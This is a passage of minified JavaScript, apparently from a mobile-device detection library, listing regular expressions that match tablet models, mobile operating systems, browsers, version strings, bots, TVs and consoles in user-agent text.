4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 